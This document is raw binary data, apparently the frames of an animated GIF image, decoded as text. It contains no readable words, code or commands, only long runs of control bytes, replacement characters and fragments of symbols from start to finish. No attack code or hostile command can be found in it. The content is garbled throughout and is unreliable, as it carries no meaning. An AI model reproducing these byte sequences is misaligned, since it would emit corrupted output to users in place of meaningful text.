&�`��� @ee��CE�p>�Q0�Q� E}
��Dg M��b�R=� �)V=�Z-�Mm�^b�� I�A>�5�E?��00 g06`�`��I0s�|� � n0����P؁�؊��؎�ؐَ� 8P�8��I��I`f 	�0QC�8@@1w# 	6����v}װ��z����� ��۷��׼��1�ג��8�}ٚ�ٜ�ٞ���ِ�7"Ep��ܬ��t۱-�z��s�+Pۂ�۸�ې-���ה}ܕ�ɭ�������Q`'���60�-�s�w=�s`�z�
�+�໰��+��M�nۉ}ނ����8� =p�|=���M�����v ��7>�#�]0�4��0�S`q�]0O`�O�����H�n��I^N�1 �O�� �8(I�] �6�;.0^��= }&X�#���r.M0�(�Tp
x�?�M�z�=�e � n���!o�q�1rm��~� �T�M�M�T����w�J�q�0�Q�`R>��]^P�~`q��^Wp
���p��P����; ��;p
�;�������!.� ۧp0�`�s-	��T��>@
�N���rq (f`pT@�8���%P�m�1@�%���!Pծe��P�0�p��p� >��|߉��6 �! t=qP���#������.���M�s! >����m�1 ^p

��m��n�@맰��!��%!�{�I����p��ٞ�^�2�5_8�1?T~
� �@� �OP}��1�@��}�P�S�}
K?|� ������}��-	�`���s����0.��sm�R��8���m������-�� ������(0��}�j ���B��w�/��n�.�ڟ ]�f B 	� P?^�� ( �_ �������mܸA $A	�8� A�9=�LL��L	�E$m���`9#D��B�B���)2�AI6dIp)��	p<y2�L��ٱbŎ	6�X1pE�m�"�qP!�=�8�����$��t��PǎUk<j9��I[���YdP�6�*2�o�A:�H��dG��vE���6��Zc��8:|z�+�$5pH�����\rB��L�RpK�Z92����y������O:�����xP�wD�&�˘���]���j�	+�H"3�Tac�B8��U?
��@l��5��m��!&��K�8���	�56��(�p�P �J��0�����l):@L��@@�դ�#�" �H9 H��8�H�����5
�r��Rl���\BA��¡P(a�T��6�[�
h�K���K/c ���p��b��;�8e�(J�3$� �%E�q�H)�f3�F��$I�L�7��x"��x��0�2=jN9uJӦBuc��z�DR�O<	���Jɂ[�"ma��30�T�"�*--j9�@�T���h �*jW<�+;�l5O�r�bV�H�%�QR��H] �3l�!_���Ҟ��^|�v�kq�v"V�|��<#�XI�'�0�at�Xb[�8"����` �;��b�1�xd�K�c�=e�,Zn9\�fe��$6F'ҝ�tm�9�Xh1�f�Ӎk�yF�c�nz鉇�zj�ōn�
���Rf6�i���'���R�f���V������l�m.����e '������Q�e�^Nr�$ *%���|r��|s�1׼��)���7�q I� !� � ,   ` Z  � �	H��������Ç#J�H��ŋ3j�ȱ�Ǐ �
I��ɓ(S�\ɲ�˗0cn4FJ �R��*e,$�2����X���&e���Ҧ��T��U|^�ÇD^��	Ѱ�B�H1<DL�}��IM�?_�Pqg�'D �,�`��c�g�B����o��"�P�	�d,[`9�"�(X�N� k5�c`p �AㄶHق��OhӨO��%�B/㽆����Q|Gk�3��X�E��u�	�S��:��@1�&��0a��_��U�s,xDc��ˇ&#*��Gw#�\��@��E(��}!UI�`����BD|H���AD��BD�P��O!�id�Z� ~�㉺�b@��T cH���J1*0b@cL6�d�#
#����	5bE#'0"��N��#�yaH�(X�1ِf��� �%i���ZB�d ��_�2�G��B�	5���
J,��(S���/���|S(�8*9�4�
����	��Y�(���Z)����	V��fg��ҩ{)�*��d���	cL��)4Jڪ�=&:iR�dK��F�[n@��ʺ$S�
& v�B�X'����G���Za kr#�\Re����(�t�(_�P���E1�D�/A|�Ō@�\|�L��5��pA@d�K�*���h�d��@��"J�?����AIj�{/��/��ٯ�*8�A��p���w����~'KkP,H�H�W>M�ǀw�@�
٭<�(,���.ʣ�����rbjBcIA�@�3�H3�ˋ�ǒ�.X�8�c�� �I>(aW�& �2u�-GT�X#�C�X����tU'<�[���^�|����G�kUq�PS}���v~K?��K��&j�Ȳ	`@�(�P�S�1��D�0"�HG�	B�"�]8��/���J�9� s5_�o ��b�����Hidw��B&&@�v�=�`,��>dЅ|0��׺L/�t&<bu�[̊�,���N��~D0@i`[0qu���	� �)�	����{
̀
N���pAx� ��B����]14!�V(�t��S�Zq�0 �J�YW��A��9tlT����{c�(J��P��$TWƍ��+�X����08�C���ċ7�ec�BɌ�0�9Pe5�Fq8. x֡,��x+7r���C@�� �,�DuY�@rkN0w��[�	C�I��A  �P�;	��v�S (�;`��|��l]9m(O�H���g�9 �  �  ���Z��   4J ~v�����B�Б��#�T$\�<ԥ�/�R ��x0� (`|�C
��c� ) ��`<�`)p�M���%�����{��՚�`$�&*���!xXR���%0b	)��Sa�/��A��dp F(a	�8F�1ABPB���� '�^��!)X,| �_�±���| � Lt	A0�����
F2���0�}�o��xA�`� |p%8�$��f� >Ƞ��5Dq�V<����CE�0[F� >,��b� �W� 2���;6P�d�� ��$	�p��PT�C
�z C������%���$ "���wX{y�%�� Ppi � ��B�&��1��N�3�I�<+�w8"=)Ei쒂�X 
(�Fr�8��P����L�*[��Xβ����.{��`���L�2��$g:�D��6�� �p����L�:���xγ����>��π��S�  !� � ,    ` `  � m�:F��12���B�x�aD D��Ǆ�F�H���CbY��@R0m10�`����h��E�XMcƎ�<vS&с����EfS��(4�%u��,�
�<T&К|=��@�g��*%s�P�E�K�̚Y�R����RTG[zSk)�H�5*[�M���/U�0�j�(N�t�v�i����;�Z�kk0�ƱzQ KPp�^�*�Z|,�դ�[3H+,��Z��j�Z�Y��L�=ӱL������k0[[�Ke�!E!�y�Yf�=�1ف��2��8�X	Mo,��wxR��ҙO�f�a��FA����c屧�m�TPA��Upc��VR���^�5W\M�%��fr���06���u']f���RH��Y($F����(ق�L�H�]��ǒY�5�Q�%��aԘ���Ԙdִ�#[TeA#���Vg�ق�V���h�	��tT�x��hx[�a���e�y���֝@���t=A	(KY�ًq��b~}��u�:( �c���W :�()��$�a��Ov�g�Yj��A�1�UlKU��P���A��y[l��u_P3�%`�F�S�`iU�p��%S<©�첤�q;�E�(��*|0V��@��i�^L�Wahd������"k]��:�l��+U�����^�	T�ƌr�4�X��UP�(2�p�K�Q�G
B�Kk��	� �$����B���xd�J�v�����M�����XA�;�u��d1�
gA� [�u�c�U�i��|\i�Ai���U_�[�&�!B1&� J+�� �
|�p���",���cc�ňp�&_(N���9йV�5�R��Rv|��S�}�Sn	��*�(,�p������O����.�.
#,��{1_�N&`��UV{��m@�9�lU�_)��b�)a��'�"���0�'������E�d@c؟�D����a8`g�S� �D Y�KXS�*3az���v ,`A"�<'މ�w�\U0�T�@A�P* ��q���	�VD�(���!ͧ9�hHX�v����g��^L
��| �	T@<|1�| �	p8!�S/�Q1�Bx �xF=�QcJ��%�Y��tz3�Y�X�J/ƨGQ�(X�(L�I�+�8�&T��L��](�a���g�	_g�ú%�S�0�mH��_H��4��`��V�Y��B#z(9F<�@�[v�d6��A��ħ��vd��	�?��$\��@qh3,�h�&�AvTՁ�����|�S�`�b���)�a�*��;X�w1�t�����\Q�+Dq�/T eV���
��nf#HR���,�K����&^ <�N$3�	X` ��a�E�^���&$QEk�˘h''B񃦡� ��2I�3DH�O�?Q�Sw��bՎ
"�D2�V]D���f��&�N0��VTʳ�V���2&�P�M��pbV�� �^ �ŉ �8$83���b�L1Bl�&�n'@(�k1`Q�v��'(FVTc���PA1��]�RuTk븈E��d�,��ؤ���V�c�Bs��
Pҋ�K��U�Q�d���;�Dkl���IF,�!�S2�k�ϥ�E�h����ň��D@��,����d)Də����9��f���Z2H���a�%O@�	B1���f�����N0@h��'V��{�'���{JQ���^��zrN���x�`�Y�xH�X�<���Gh����1��J��p�������q����$�^�9ѓi���i� ��&`QM�b���nf[�y̰��1+,}6�+J���v7��O\��#]BQ��;��!���12` X��(r�(V�1�/_T'Q�Ջ��B~����bR
0�=�v��p�(,��1&{X��w�$���d̅�����#0;�NpMp�	����)M,�1�,���@�|hR]UV�&�2���q��Yc/H�����^��LD��d�"] �窴ã�8��CZ��R��UX�d�c�p|<�͏aǱ���'�@�F��f^�
�L��c�BrY&�yXޅ����Ô���,K��d��q:�4%��S.E���I^��A�?G3� cOYD��H�B�����G?]� a E��M�N=���mO��C�0�kPZ�H���o�ޝ�H[d��l�	X��_���.��i��/��B~Fd"���KǼ���Mx����I��_���t+T`�_��C��� e��L�.�n�|�`�[S-��2<
�ԣ�>�O>�&r4��䍈�??g~!��w�Wu�7G����`�l�q7oc�U�,c!vc�q9>`�ywy*�h�	��&H6�}Cr�HG�!(��p�F �    ������p >�z0>0z �� )��K �`p���N 
*�x:�?z����uH��1 �dh��cd�`&0w � ���)�|�
�O��K�2�p�w�2@zp2 �/�E�S|�z'���	J0
�G5������t&�s8 N�gK�D A`�  3�	� ��8 A0�x~(�0x�=�
2�x�px��cpAp x0 J(�NpJ��P�d>��!�px p9	 ,�QxKJ�mK����� A� � w �	A���xz�
J�}
I� �Τz�
�   L
��Q71�&��&pH ��
� ~ ��p3� �8�i0��Ǡ c��
p J0�@���  ����0A`P0�J�VT����!��u/L�$A�H�ؔ�~��h	 �,�Y�y9p��p�帗{��

~��1y�k)�"� � �
	�A��wIR�+1�\��M����i`�,q9�9z/�Q��i��}Swj"u t�����.�9	������,�	�QA�Քy�Z@����!��.Ed6 �~ ����	���j� N@0��i0Z@,њ�9���YE�R񂫉
p�,�<�9�-q�&�A  "	��:�2.���Q(ip6.ٜ p���  ��9u@6�(�v��q��yj@ @��0�q� �,:�@� @ ���~A��i	� �=ڤ!2@1
@.y~��  �M��a��Xcf�a'���٥+
��WM!�#��h�
��oQuY�!�Rg3���!t��jhS*wG�g3jg�C�:�uj�Y�V��d�iq9
М�Z�xd2��I �c"4�"R�q9���
c� ����� ��v�A1T�v��2����AP1�GP�a�W2n���wW�q'�j�q�TA��Y��T{jz�DX��� b� Q����$L�JR0j�/z��J8��IPf`�pjّ�Q��3�`ǐ���:��M}b�d�)���2#�'�R0�����2����%��#0�d2od-��>��@�Q5ۥԺ�]ZK?�,Ja�Dۣ���~I��!ѴOۣ�2�,���uj��Oµ�ɲL�k�
����b��)ıN��xcK1����[y�n����Uz1(*�fn!	{�.s@O@�'k���B���wlAkQ�-���*u�g{�^����r�K�s+�	��`�qs;���@(�~aw?q2�fHR�RK$�tS� �ʶ�{P��"�S�QH��FqO�&a9�\�JRo�*�%�BA2�Kzb�*!�Ǡ��(B�"�A�AR��&�
�q�r$�{����
zN 0 !� � ,    ` `  � �18F��XH�  	�x���D��Ǆ%b$HQ�
@,���`0a3fp汘0m�*��T�X�h�ys�N�8u*�I�VS�1m�y3�@�lQ ŕԱ�<K�5U�L ���d���Rb�X*[�u�n-%��-�:Œ�B�B�}�R��kW�|�"��v-��]����׿�������@)��+���Ѣa�6kk肑�����[��Jѥ)�)��IQ@��\�K��͒�B�c�Fw�t`Ӝ1?���1 �F�{\sw�l) ~Su��\)���T�X����A�݇�q�I5�_B9go��fPt���S,t�'V)Bͥ�\�]��[��Vu�1��^���"Ls�Tm���Or%M��-�v�p�dG�Np�׋�RA�ٍR]�}œj½� rl�W�������-Y�&�[�f	גO6 �MV��TpL��_�aʧ`�15F^oa���ue%���1��v�5�g�4v�g �Y���X�:�pE�(W��B��_=:R��)��@��)�T-;�OO�:�S�mi�1�ץ��Gl�e�:��G�*�M�y����Ӓ��N�l�Tw.B��ױf�A*fܖm��S/|������ ��ᗖ�$�\�R[�]�A���s�d/@�y)]��fpKɆ����\�e��T�uUJ�L��x�n�@,*�pB���|�A&�B1J�� 	0��P�LD1xaB�/���q��ʘp���sW�n�W\%�
핤� �
w���'����y���������[�,h�",w罷a�l��-#��Mϕb��a׵�S ?g 
,��p(���1�b�0<P8HN�~�n:�'��,�x�>��N��%HW2�k����� 
�D34\��Ǩ J*�ܞ�	,��(�P��&��	���	_�Aʲ6C�����,d'l�	��▇]xA1��V<�q���A})��&A,΂�K���/�$L>1��S�L]�)B�_Ē��0`X؄�V
"�!F$B3"d � 3`��X4]2�:$ш^t�.Da (��G��b-:����pJ��^�b�P#0�>��`D1D��c��'HH#�Ј0"x{��$u��U�I[�j�E
I1�"ɻ��b�Q�H������X.l�o&!,
���I0��3�12 ~�6�����cI��O@��]�v��-�ۢ(@�Jra���)cl���b6��KcT �p:��f�h\�
�ӥ�ȧ0��
Z���}���	�M�!
~�s(1�~a�C���	e�@�XdE.n��(�e�dEp)e)�97��p�\�;8K���,�U
�b)�/镜�5
?��8��a(PRhq��a��(Mn&��ZH@I�0T��W�����\��Ͼ.繏&��� P:�୦��[W�MQ��1�jM*���j�o�X�`E��)�+sq�k����?^a,T�Q�$6�T��v� _(�16�W�T�_ -#4���c��A�0��@����&[���d����[\�e��B�����'��� ��(�XF2���0@f�S �*���p��g�X�tkKA��n����k��$|�1D����OwP�+^)�����$��U
�FJh�����*� `� 1YD��D��1��\��� ��p+�'HQ�@Vyc�l��Qlb���8)�vo�`L��u���i7�DmȮ\�v'@���t�H.v�GY�i���P� 9q�ͨ� ��"4�*�xB��m���� =x�#�b7����Fh,L��pP�B���*�a��c`4�H>;���׽�Ci|0 /�a��Π>�_�:�5�`�|��R��J.[9�W���{��j�L�0:^g�w�#�!�M���~8��0�u �
��H'�$'�.,Dq�.��7E�Y��R�]��JU�Lܺ���q�H$���c�Yhv{�v�~��3�vy� ��Mñ^������S�k� ��`a4����	��� �X����D��^�v�1�.`�5Y����P������/�,�i@ [�ok��.� ���=����Cz1`��d@'�
��a~�"U�J�N"+���x8��o���`Q���QM��3�{��V@�%ֱǂ��U.��i�.m"ݹ:��1�M���������=."}�_�:ؿ.
�%�W�Y�~���d�O�qLX.
H� 0�|)��yσd7G����֫%M����|0�0fr�S��>��(n����?]���-AH(x
�S�z���p\ܛ ������;�'��G \�	f�~#M�
CdFf� b �W,�G�9�D)qE�1w��t
X,�7�� �UwW4!�a3���"с�B��oA|w�h� ǀ
wG�a1 8�6�'Y�>�x#{ ��B� �oԱ�H����     
0�h�� ��!х�ׄH��t��)@2@�3ev�-����x�5���` )� 20ǀ��w�A� 3�w���p � 0D`x�c��(�N 4K��w G�?�/ ���W(1hi�Q�| ��G�*�K`A�Ax��ȉ����) ����c�ApJ �J��pApc ���A��)0�x xh�w/���Rf'7�XHJ�|p A�)��D�>�� ���3�2e�A`w����z#2�,�~ ��}@-y zp
z�
�� >pJ� $�l��C�B � ��Xx 3� | ���0��8�x0�x|p�c�� ����z`��@� �� ��w`�Ap J`�>� 2�>i��+�+��&A 3P,A0p) r���x��x ��w0�c >�J�}p�~��	 D0�xKp�*	 K`� �M >
�y{����UZA�R��	Zp�8����gh,q�#�@����Y��)pA��e�~P0O�4���mh09�-��A*�L>%+�P�1��y��i��a��`c4��z� �66"}(

@[�Ӊ��y>E  chtr�Q��Ih���wz���p1
�!+ �@�(��a`|D�v�ac�4X�B:� �V��l8�Nj�?��B�_&tR�Н�I�Oz�  
��1 �`6&ti��L�$ڥN�:��y��� gH ��5j�zB vz>���)�|Z�R�+J ���S��Qz!z�
��Ƃ1 w7mW|}r��z���e�eg:�r�Y*@`ce�z�:���f)}X!�'�Rf�9��j|,���� �!aɊv���	��	�B7LGRJ~�oG@�����y�z��RT"%�ǩ@�[.#���z�>�SB��}ޕX���@�@����Z.�� g� Q���:�1����SW0P�� 8P=��11Vt�."�6���"k"�<�!	"۲#�� ;2,k}���E6`��i���Cǰ�B+�� ��$�K˧��'�2�|: �`�XK��T�];�[�`�5�dk�]��W��CJ5�B��'�r+�b�S�w�����2+p˷JO�!���"���"�`�i'�!	A��nPn��|�"�����-���1�9kD����	q"\!#�[Q�E��`�o�[�����y�[wYj���+�SEAN -Q�����n�Q��!J�{U��kQ"m�7!/���"3��IXA�R~�,#U6�P0Q����c��M�s;�Q�� &�@!�W2�{<�j'u+*@�,K�N��AM��UB�q�Qr<R%��R� �Q}x !� � ,    ` `  � m�:F��12���B�x�aD D��Ǆ�F�H���CbY��@R0m10�`����h��E�XMcƎ�<vS&с����EfS��(4�%u��,�
�<T&К|=��@�g��*%s�P�E�K�̚Y�R����RTG[zSk)�H�5*[�M���/U�0�\;�XQ�P��|����w��Z��`R�c��@���^�FU��X^�I_�f�V(X����е��s{��L{�c�Tc1�Ujv��l����B�B���i�=�1ف��2�8�X	Oo,����ý��O�f�a��FA���"�c汷n�TPA��Upc��VR���^�9g\M�)��sr�FJ�N���}']f���RH��Y($F����(ق�L8w�]��ǒY�E�Q�%��xԨ���Ԙdִ�3[TeA#��Ėg�ق�V����h�	��vT����h�[�a���e�y���x�(3��]OP�RVz�r���@��y��
�� ��Ջ��F
�)9k�Gt�gw�f�Yj~�A�1ŕlKU��P���A�ډ�l��u_P3>Y`�)�%XZYGm�t��p*��,)�܎lQ0
w����F݉�@��i�^L�W�hd������k]�����FE�T��6�1{&P]/3����J�Xc-�.WA)���� ���TO��6�i�-՝�PX���.L��;�G���i�qN{��Y��b��AS�c��d���� G(�l!�]�IW�݇\Ӧ��-�W}M:�|u�2@�Ř �(�0r�*�!�1"0����
 ώ9�.#�	�|�x�"�B�@�Z�ru�&VH���ZOa��L�%hL_�p�����	_�b�_C|�g���(�� J��|a:��z{TY����dD���������-��,q(� �	�����Ơ!gQ ����?Q��@`�+5]�c�J^�"��hV�	l�ĵa���9�N&��\�¥B�
��R������M�B!�@q����1k��9"c��n���9\��	AaQ��D0�
��/��c4��a'� c�E1�FQ�D�#͘�4�bLJ�T����$��+��q$vA�h(�cE�.�d@��0�%U��4��P�
.y�uU�c,��w��]G|�i�� O��<�)Y19>T���a[�f5�
�����, ��Gtn�7�&TQ
�@��ݎL�8��ǒ��k���(�a l�e�؄'�Π|�:L �B�Oy
d B���0��<m#S�p���� �A���+*p�(���
�� �r޻c5�Յ(g����!�=R��xA�*Q���3&`�X��b��{<��D�e0㘝�	E�f^��	� )��Ae>1��D����ϋV+*��P!D� Zu	H��e@��T�:>�(�ZQ1φX5��З�B�O4��_��Y�;�/D �7dp|x�'<,����
֋�2������鰯ŀ�$�5��H�O�a�b�C� jBt�JQ�Q���"�֓�P�b�����G0H�RIv1�a� �j�0� �mw}�[��B�l�c3�C��?�q�@h��0�f)�3y��_��2\����.�� ��d�89H6�4gP����b Z�	����7,ߡ�	�`!4�B'>���t���	
- $0������`O����}O)*�X粴�Ή��F8��`�,�Q<(O,X��xl�#��ƀ����]D���z���8�b���k4��&|�	0S��E14!�U�br��a�m�e0�BǸ�&h�����0�[«D;զ.YV���.�Ȝxg �pU� �0 ,t_9H�-��/�S3��EZAA�P��g�0)�q�V�9����dc`��ǈ�1`�;�	�` �L0�ی;��l8:�q54�-&p�d�4�h���&�!�	uQ9������/�M�g�� ����-p�6��&��첅�Nof
s��Q�� ���u�R�*L�w"�1�X�=���Ǩ�Xʦ�Eo��m����D�=F+&ge���%�U~n@I<@y�l���\M�ܦıJSJA���7#��Ɂ]����c4��u�A4���*tQ������P����S���T�<e��1��U�_��ny���Y�E~��V��Y�n[��̛�f�� O-$hC�ɣ>y�P��@��&4�ɗ���Ox�0z*����n�
L�"���^w��� ��)�����y��`��\S-��2<
�ԣ�N�N6�&r�3�rK`l��s�R\�~v��wf3Q~P'p�Q݁7pc�!(�p(f��v��9>`H6	qrG�xr	�n�v�}^C�!�GP'0k 
���` @`  ` )`z�jz`�)�c�c�� i0 ��;�@`��G ;��������)ph�YAt�Q�1 �Eh��bd�`&0w � ���)�|�
�P��K��2��y�2@zp2 �/�F�S|pz'���	J0
�E5�����Qt&A�u�{�K@�&  0��2p _P�cЋw �2�c�z�C� _�~p w�k8������G�M� �v�3B� ��A ��{ �ǰA�ٶ��,� K  
pA���H�w���y�A��a��LJ�J� 
  �� ~�q�1aҊj� �+Q� �2�i`��0���K�cp �x
0�� �c 5y�p ���
c� 4�Mp��0@y?)��W3Մ$@^���~��h	 �-��i��9p��p�渗{��)�

~��2y�k9�#� � �
	�A��wIR�,2�\��N����ip�,�9��y/(�q��i��}OGj�t]�����.�9	������,��|QA��y�Z@����!��t�Q@0 �~ ����	��Pj� N@0��i0Z@,њ�9���YD�R񂫉
p�,�<�9�-q�&�@  #	��;�2h���Q(i�6/ٜ 0���  ���tP6�(�v��q��IjPvt6�q� �,:�@� @ ���~%��� �;��!R@1
@/y~��  �K��A��Hcg�a'��Թ�+���:P�)�fjw
��o�{Y�!�!h���]�QjiC*s'�hjhC~�:�sj�Y�V��d�i�9
М�j�vde��I �c"4�"Ng�ʩ���0�|��6V�� ��v�A_Rz_��0�٩��'ar%*6ze!3�&�1/ݔk��+�:�j��TA��Y�Tyjz�M�ڪ
� b� Q`���$�JR0j�/v��Z8���a����A_*��6p� 	���
_��'� ^6�kwI��*3xB+.
[�Щ�*�~�
.�,:�Z6"�FF��q�� �f��n�	�6�����;ˢ�����K�@`�G�EH��K�$N��>@+!�Q;�T�+W;�'�D*��u�a`��RQk��e�g�D�%�c�q�A����P���f:����`o�V�`��2��y� !����,呫����H�S:y&�{��y��Qǀ���tg�G@�n+�	��`�;;?1�@(�~aq�?�2���R)c"�A'a�q�gۺ�H)";����D�k�tovS����2��CC�c��T�'���� B�q;y!�"$!�M�12�$q$���j#�agI!GB��;��� �����A
 !� � ,    ` `  � �18F��XH�  	�x���D��Ǆ%b$HQ�
@,���`0a3fp汘0m�*��T�X�h�ys�N�8u*�I�VS�1m�y3�@�lQ ŕԱ�<K�5U�L ���d���Rb�X*[�u�n-%��-�:Œ�B�B�}�R��kW�|bJk-��]����׿�������@)��+���Ѣa�6kk肑�����[��Jѥ)�)��IQ@��\�K��͒�B�c�Fw�t`Ӝ1?���1 �F�{\sw�l) ~Su��\)���T�X����A�݇�q�I5�_B9go��fPt���S,t�'V)Bͥ�\�]��[��Vu�1��^���"Ls�Tm���Or%M��-�v�p�dG�Np�׋�RA�ٍR]�}œj½� rl�W�������-Y�&�[�f	גO6 �MV��TpL��_�aʧ`�15F^oa���ue%���1��v�5�g�4v�g �Y���X�:�pE�(W��B��_=:R��)��@��)�T-;�OO�:�S�mi�1�ץ��Gl�e�:��G�*�M�y����Ӓ��N�l�Tw.B��ױf�A*fܖm��S/|������ ��ᗖ�$�\�R[�]�A���s�d/@�y)]��fpKɆ����\�e��T�uUJ�L��x�n�@,*�pB���|�A&�B1J�� 	0��P�LD1xaB�/���q��ʘp���sW�n�W\%�
핤� �
w���'����y�������6�[�,h�",w罷a�l��-#��Mϕb��a׵�S ?g 
,��p(���1�b�0<PxKN�~�n:�'��,�x�>��N��%HW2�k����� 
�D34\��Ǩ J*���	,��(�P��&��	���	_�Aʲ6C�����,d'l�	��▇]xA1��V<�q���A}	)��&A,΂�K���/�$L>1��S�L]�)B�_Ē��0`X؄�V
"�!F$B3"d � 3`��X4]2�:$ш^t�.Da (��G��b-:����pJ��^�b�P#0�>��`D1D��c��'HH#�Ј0"x{��$u��U�I[�j�E
I1�"ɻ��b�Q�H������X.l�o&!,n���I0��3�12 ~�6�����cI��O@��]�v��-�ۢ(@�Jra���)cl���b6��KcT �p:��f�h\�
�ӥ�ȧ0��
Z���}���	�M�!
~�s(1�~a�C���	e�@�XdE.n��(�e�dEp)e)�97��v�LH��J���,�U
�b)�/镜�5
?��8��a(PRhq��aAh2Fir3�Mբ@J�0��V�j�`UUxug�jW}�u9�}t0��E��A� o5%�J;8�n�B|��TkR��Uc�"+� �O9^���\SO��T4��
�`��/�"� ��(�������B1��ٽ�_�Bh�Y����5�y$���44ْ- 5%��� \���0� d@�n7��=Qd���(D1�2�1uDЅ20��)wP������0=3@�B�[�
��t��eK#uW<�p( ��!�_�}"��
\�H���`'!e�RPG5RBc��<\V�	� ��"r�� ��>�$�h��[�=A��*��3e�bs#V/�ıH�{�c��'�n��$j�@��භ;�����Dr�{<ʂ�L����ȉSlF�, (}�	T����o�}�9�����1Fޖ6Bc`�`
�o����N�W9DH������G���	����}�J�x���x�x�B�����A��̗�7�Wr��i��6�sfGX+�gB���:��APwYl`�~�á�H�u �
���'�$'�.,Dq�.��7E�Y��R�]��JU�L޺���q�H$���d�Yp�{�v�~��3�vy� �dLñ^������S�k� ��`a4����	��� �X����D���bZ}�3�.`�5Y����P������/�,�i@ [�ok��.� ���=����Cz1`��d@'�
��a~�"U�J�N"+���x8��o���`Q���QM��s�{��V@�%ֱǂ��U.��i�.m"��:��1�M���������=."��_�:ؿ.
�%�W�Y�~���d�O�qLX.
H� 0�|)��yσd7G����֫%M����|0�0fr�S��>��(o����?]���-AH(x
�s�z���p\ܛ ������;�'��G\�	f�~#M�
CdFf� b �W,�G�9�D)qE�1w��t
X,�7�Ku� x|b6�L�*�ah,Ա�6�ww�
ph�!qw$AAp� X��у��1�� /x/��,�FZx�98>@ >   0  � bx�h� @ k8"1\H|Lx�Z8�?h.�$;cf�A i�Y 
x�qN�^s�/ ��� cpx`Kpx
0|p)� Jpp )  3@��/0)����B��x�p4�c /��X�_�xŁ��eY�� y�:A�z���A�K ��8�K�K�2���`_0,w�2p ��K ��0�`*` J��3@�p�{�b�*fvr�x��/�)��H>Ѓ��
�	x0> A@�K�p� �7" x�|�2������Ǡ A������Ǡ@��?<�!��'p � i���20
�2���h2��҈c����f8 �2�?, �����
42P�yp���ؓ
 |Г�l��!�r�h0�c� ǐ"'��)P�`^y292Ѓ~�x���z`� @cp�w�f�� ��x P����2Г�`�Ǡ�Wd��LUZA�B��	Zp�(���كfh,a�#�?����I��)pA��e�~P0N�3��lh09�-��A*�L>%+�P�1��y��i��a��pc4��z� �76"}(

@[�Ӊ��y>E  chtr�A��Ih���wz���p1
�!+ �0�(��a`|D�v�qc�3X�B:� уU��k8�NZ�>��B�`�葤�I����
 @� W��qcB��ɤA�\�h�c��Q��l>Z`���mZ�e�'P��jX�⹧5*%)�� (=�u�prw����:i,h�rw�v��'�9�j�Z�Zf�s!+6��7F��j��c+�h��}"+f֜��������aY 2����hW������(t�t$��'�v�l���׫�j��'@%R��
��2���'+����>% @��]�5N�[
d�@u׬

p
�Y�c+c�0O?eq� K��=PI`#PdE@�!X�"!k�p�(�F!2�#��,;2=��#���g�]4a5{�f�yށ8t:�B�!�NRq͡�{Zzb/R��@
U{��JO˵C��/�`[�^1�e˥gk�i;�dQCm+�Y{��B*>�zv{�I+��{{��$�k�o1!.R���f)�vR��`�k�������++@1
)`��*k0O@sp�8��1�	�I�'�2B�EXD6 �ֻ%X����7�u��u�y]�"8U4��J�?A�UQ�2m�PK�5!2m2UXq!ʱ�"3��IXA�R~�,3U6�P/Q�z��#c��M�s;�Q�� &�@�W2�{<�j't+*@�,K�N��AM��UB�q�Qr<R%��B� �Q|x !� � ,    ` `  � m�:F��12���B�x�aD D��Ǆ�F�H���CbY��@R0m10�`����h��E�XMcƎ�<vS&с����EfS��(4�%u��,�
�<T&К|=��@�g��*%s�P�E�K�̚Y�R����RTG[zSk)�H�5*[�M���/U�0�j�(N�t�v�i����;�Z�kk0�ƱzQ KPp�^�*�Z|,�դ�[3H+,��Z��j�Z�Y��L�=ӱL������k0[[�Ke�!E!�y�Yf�=�1ف��2��8�X	Mo,��wxR��ҙO�f�a��FA����c屧�m�TPA��Upc��VR���^�5W\M�%��fr���06���u']f���RH��Y($F����(ق�L�H�]��ǒY�5�Q�%��aԘ���Ԙdִ�#[TeA#���Vg�ق�V���h�	��tT�x��hx[�a���e�y���֝@���t=A	(KY�ًq��b~}��u�:( �c���W :�()��$�a��Ov�g�Yj��A�1�UlKU��P���A��y[l��u_P3�%`�F�S�`iU�p��%S<©�첤�q;�E�(��*|0V��@��i�^L�Wahd������"k]��:�l��+U�����^�	T�ƌr�4�X��UP�(2�p�K�Q�G
B�Kk��	�@���h�B���xd�J�v�����M���Ϸ�Z��o�(]�v��Ǖ���h80_Dqդ���{�׬�K7�U jz}���Tob��_g�tUW�AT��.�T�ua�I�.a��ESN&)��ZD\�u=��m@�k�.4�|y4`���@�v&����.��}�~)��>&�=%H�@o���7��ϥ"�mX�U&�@3 �$�Q���} Ņ�я)�F������A����3 ��?���K�1R �a�Ir�_��c����l�8��Ђ�!N��#Z��
8a$�`B�� D� �Є�H�(��� -l �h8�:b!9t����^���[HQ��H�H���F��v��`�BA��0@�\̂�F
>
[��,��l�T���pD��LC�ҶcP@�~�D<�F�Ap��H8����8��;8�l�$�dIL�����'!)I=��h��	#��(��	 � ?8�����f��_��~�$%�3 ]2� ~��;�2�S2GI�f���t Z��k�� � ��r7��M�P�JءZТ��� 	�  > hA��N��s��  �O&H`����vC@(>5�O8��I,��N	#Au!J�C����G����'njS��&�0b*-��9�)O%g�jA�D5*Ru���h�i8 �S����4@DN��PHJ  H@�L͚�(@��8`X�PԲ�4�k����� $��4�]� ���������6�o+��@Y;�P � ��"���,�� ����U�!.�Y�z��ݡ1 `ٸ�򕲫Ŭf9��Ђ`�L�h�c �&��P�˦�h�,�  ��  ��i����>7����u��CH`��-o �\DH��W����D�i�^� `  Z�����,@� �A �Dd�U�傀�P��	8y�4^�v�G�0�Vae
@"����l Mʎ:���R`H��!��#���A(�j ���8�1���V&��{ Q��$~P �\.c�	��p����+����΂�~`���k[c��v�(PҠ�aT�Hxs�)K��>u�x��lլ�?��V@�̲a ��OJQ���^��!,`&�	 �4�II��wL�E��a��1r@p�Z$zYB�i�ur��^�:��H@jBb�U�(�$��۳���i0�4�;��A;@�YX�ւ��-����iҽ�v;�H� ��]ns뛳[@�1��\_�6pIZC�@�l �0��c��U �?�i���'��;�fa�O=F�-�q���㳘> (��i�N/ S
�|��д "�� ��ߎ�����,( ���,�-*�?��ԧ���i�~9׽b<}�d�� ���,Ģ=�R�4��Ca gL�/�Ix�;`~ P����/���Pj����"/y_�1�n�`�Ґ3 ��&�����W���J@ǤI��>� �=�f��}���
�=˘�
��6)_c��.;��+]Xh�.8���~R&�?��J�X^#��uaj�`H6�WE�'I���Lv��Ԍ�S:]����'�pZ&S\�??��=!��~�W2BsA�)�3��i�P��	�T�@� [ PT=H7�5��0�2�8�F0@�E�&� 0VP� u`��u N�	�p: � p ��TdBN��N@�R�P��P5d���j��U�U��U qC� CCD1
Y`#�v0HP X 
